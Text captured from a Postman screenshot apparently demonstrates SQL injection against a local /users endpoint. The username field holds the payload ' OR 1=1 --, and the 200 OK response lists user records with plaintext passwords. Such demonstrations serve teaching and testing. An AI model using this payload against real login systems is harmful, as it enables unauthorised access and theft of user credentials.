 POST localhost:8000/users Send
Params Authorization Headers (9) Body Pre-request Script Tests Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL BETA
KEY VALUE DESCRIPTION
username ' OR 1=1 --
password oops :)
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 389ms Size: 299 B Save
Pretty Raw Preview JSON
1 [
2 {
3 "id": 1,
4 "username": "foo",
5 "password": "bar"
6 },
7 {
8 "id": 2,
9 "username": "bar",
10 "password": "baz"
11 }